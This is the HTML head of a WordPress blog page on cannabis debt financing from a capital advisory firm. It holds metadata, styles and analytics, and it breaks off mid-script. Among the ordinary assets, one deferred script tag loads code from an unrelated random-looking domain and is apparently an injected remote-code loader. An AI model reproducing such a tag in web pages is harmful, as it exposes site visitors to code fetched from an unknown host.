

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highway33.com/cannabis-debt-financing-2021/
body_size: 27760
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js scheme_default">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://highway33.com/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v18.5 (Yoast SEO v26.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cannabis Debt Financing 2021 - Highway 33 Capital Advisory</title>
	<meta name="description" content="Cannabis Debt Financing 2021 - In the EDGE Briefing last week we reviewed how any way you cut it, even in a faltering economy..." />
	<link rel="canonical" href="https://highway33.com/cannabis-debt-financing-2021/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rob Dombrowski" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://highway33.com/cannabis-debt-financing-2021/#article","isPartOf":{"@id":"https://highway33.com/cannabis-debt-financing-2021/"},"author":{"name":"Rob Dombrowski","@id":"https://highway33.com/#/schema/person/828fca2132c2914669a83218da5e3b59"},"headline":"Cannabis Debt Financing 2021","datePublished":"2021-10-18T18:29:52+00:00","dateModified":"2021-10-19T15:49:39+00:00","mainEntityOfPage":{"@id":"https://highway33.com/cannabis-debt-financing-2021/"},"wordCount":2852,"publisher":{"@id":"https://highway33.com/#organization"},"image":{"@id":"https://highway33.com/cannabis-debt-financing-2021/#primaryimage"},"thumbnailUrl":"https://highway33.com/wp-content/uploads/2021/06/Jars-of-weed-and-Money-1.jpg","articleSection":["Blog"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://highway33.com/cannabis-debt-financing-2021/","url":"https://highway33.com/cannabis-debt-financing-2021/","name":"Cannabis Debt Financing 2021 - Highway 33 Capital Advisory","isPartOf":{"@id":"https://highway33.com/#website"},"primaryImageOfPage":{"@id":"https://highway33.com/cannabis-debt-financing-2021/#primaryimage"},"image":{"@id":"https://highway33.com/cannabis-debt-financing-2021/#primaryimage"},"thumbnailUrl":"https://highway33.com/wp-content/uploads/2021/06/Jars-of-weed-and-Money-1.jpg","datePublished":"2021-10-18T18:29:52+00:00","dateModified":"2021-10-19T15:49:39+00:00","description":"Cannabis Debt Financing 2021 - In the EDGE Briefing last week we reviewed how any way you cut it, even in a faltering economy...","breadcrumb":{"@id":"https://highway33.com/cannabis-debt-financing-2021/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://highway33.com/cannabis-debt-financing-2021/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highway33.com/cannabis-debt-financing-2021/#primaryimage","url":"https://highway33.com/wp-content/uploads/2021/06/Jars-of-weed-and-Money-1.jpg","contentUrl":"https://highway33.com/wp-content/uploads/2021/06/Jars-of-weed-and-Money-1.jpg","width":407,"height":345,"caption":"Current State of Debt Financing in the Cannabis Industry"},{"@type":"BreadcrumbList","@id":"https://highway33.com/cannabis-debt-financing-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://highway33.com/"},{"@type":"ListItem","position":2,"name":"Cannabis Debt Financing 2021"}]},{"@type":"WebSite","@id":"https://highway33.com/#website","url":"https://highway33.com/","name":"Highway 33 Capital Advisory","description":"","publisher":{"@id":"https://highway33.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://highway33.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://highway33.com/#organization","name":"Highway 33 Capital Advisory","url":"https://highway33.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highway33.com/#/schema/logo/image/","url":"https://highway33.com/wp-content/uploads/2021/05/highway-logo.jpg","contentUrl":"https://highway33.com/wp-content/uploads/2021/05/highway-logo.jpg","width":400,"height":400,"caption":"Highway 33 Capital Advisory"},"image":{"@id":"https://highway33.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/hwy33capital","https://x.com/dahofer1","https://www.linkedin.com/company/highway33-capital-advisory"]},{"@type":"Person","@id":"https://highway33.com/#/schema/person/828fca2132c2914669a83218da5e3b59","name":"Rob Dombrowski","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highway33.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/13062a1733893c5f1b5f3cee1f3a367e691a3443a77606e8c6f34f46e0fadbb3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/13062a1733893c5f1b5f3cee1f3a367e691a3443a77606e8c6f34f46e0fadbb3?s=96&d=mm&r=g","caption":"Rob Dombrowski"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Highway 33 Capital Advisory &raquo; Feed" href="https://highway33.com/feed/" />
<meta property="og:image" content="https://highway33.com/wp-content/uploads/2021/06/Jars-of-weed-and-Money-1.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/highway33.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://highway33.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-components-css' href='https://highway33.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-preferences-css' href='https://highway33.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-block-editor-css' href='https://highway33.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://highway33.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link property="stylesheet" rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://highway33.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://highway33.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiperslider-css' href='https://highway33.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://highway33.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://highway33.com/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://highway33.com/wp-content/plugins/trx_addons/css/trx_addons.animation.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='legrand-parent-style-css' href='https://highway33.com/wp-content/themes/legrand/style.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='legrand-font-Montserrat-css' href='https://highway33.com/wp-content/themes/legrand/css/font-face/Montserrat/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='legrand-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Raleway:100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i%7CVarela:400%7CLora:400,400i,700,700i&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-icons-css' href='https://highway33.com/wp-content/themes/legrand/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='legrand-main-css' href='https://highway33.com/wp-content/themes/legrand/style.css' type='text/css' media='all' />
<style id='legrand-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-image: url(https://highway33.com/wp-content/uploads/2021/10/A-Strategic-Investors-Guide-to-Cannabis-2021-370x208.jpg); }.post-navigation .nav-next a .nav-arrow { background-image: url(https://highway33.com/wp-content/uploads/2021/07/placeholder-370x208.jpg); }
</style>
<link property="stylesheet" rel='stylesheet' id='legrand-styles-css' href='https://highway33.com/wp-content/themes/legrand/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='legrand-colors-css' href='https://highway33.com/wp-content/themes/legrand/css/__colors.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://highway33.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://highway33.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='legrand-child-css' href='https://highway33.com/wp-content/themes/legrand-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='legrand-responsive-css' href='https://highway33.com/wp-content/themes/legrand/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1763300869" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highway33.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://highway33.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://highway33.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highway33.com/wp-json/wp/v2/posts/4821" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highway33.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://highway33.com/?p=4821' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://highway33.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighway33.com%2Fcannabis-debt-financing-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://highway33.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighway33.com%2Fcannabis-debt-financing-2021%2F&#038;format=xml" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Highway 33 Capital Advisory",
  "url": "https://highway33.com",
  "logo": "https://highway33.com/wp-content/uploads/2020/07/highwaylogoheader-1.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+1 (800) 684-9238",
    "contactType": "Customer Service",
    "areaServed": "US",
    "availableLanguage": "English"
  },
  "description": "Highway 33 Capital Advisory specializes in cannabis financing solutions and consulting services, connecting cannabis companies with strategic investors across the United States.",
  "department": {
    "@type": "Organization",
    "name": "Cannabis Business Advisory",
    "description": "Provides strategic insights and actionable plans to help cannabis companies optimize operations and expand market reach."
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "url": "https://highway33.com",
  "name": "Highway 33 Capital Advisory",
  "description": "Highway 33 capital advisory firm capable of handling global transactions. We thrive in fiercely competitive and highly regulated industries.",
  "publisher": {
    "@type": "Organization",
    "name": "Highway 33 Capital Advisory",
    "logo": {
      "@type": "ImageObject",
      "url": "https://highway33.com/wp-content/uploads/2020/07/highwaylogoheader-1.png"
    }
  },
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://highway33.com/search?q={search_term}",
    "query-input": "required name=search_term"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FinancialService",
  "name": "Highway 33 Capital Advisory",
  "url": "https://highway33.com/",
  "logo": "https://highway33.com/wp-content/uploads/2021/05/highway-logo.jpg",
  "image": "https://highway33.com/wp-content/uploads/2021/05/highway-logo.jpg",
  "description": "Highway 33 Capital Advisory is a boutique investment banking firm specializing in cannabis financing, capital solutions, and growth strategies in highly regulated industries.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "505 SW 16th Court",
    "addressLocality": "Fort Lauderdale",
    "addressRegion": "FL",
    "postalCode": "33315",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 26.1011971,
    "longitude": -80.1508192
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+1-800-684-9238",
    "contactType": "Customer Service",
    "areaServed": "US",
    "availableLanguage": "English"
  },
  "sameAs": [
    "https://www.linkedin.com/company/highway33-capital-advisory",
    "https://www.facebook.com/hwy33capital",
    "https://x.com/dahofer1"
  ],
  "foundingDate": "2021",
  "hasOfferCatalog": {
    "@type": "OfferCatalog",
    "name": "Investment Banking Services",
    "itemListElement": [
      {
        "@type": "Offer",
        "name": "Cannabis Financing",
        "description": "Customized capital solutions and investment strategies for cannabis businesses."
      },
      {
        "@type": "Offer",
        "name": "Mergers & Acquisitions",
        "description": "Strategic support for mergers, acquisitions, and business growth initiatives."
      },
      {
        "@type": "Offer",
        "name": "Financial Planning",
        "description": "Financial planning and advisory services tailored for highly regulated industries."
      }
    ]
  }
}
</script>

<style>
	.page-id-444 #pum-4704, .postid-4618 #pum-4704, .page-id-2826 #pum-4704 {
	display: none !important;
}
.pum-content a.sc_button {
	text-transform: none;
	font-weight: normal;
	font-size: 14px;
	padding: 15px 20px;
}
#pum-4704 p {
	font-size: 20px;
	line-height: 1.5;
	font-weight: 600;
}
.pum-content a.sc_button.btn-2{
	background-color:#6ba43a!important;
}
.pum-content a.sc_button.btn-2:hover{
	background-color:#323e48!important;
}
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BQZQJN3KS8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BQZQJN3KS8');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8WD4SS7');</script>
<!-- End Google Tag Manager --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0CJSBF2VFZ"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-0CJSBF2VFZ');
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ebeef0; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://highway33.com/wp-content/uploads/2020/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://highway33.com/wp-content/uploads/2020/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highway33.com/wp-content/uploads/2020/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://highway33.com/wp-content/uploads/2020/08/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
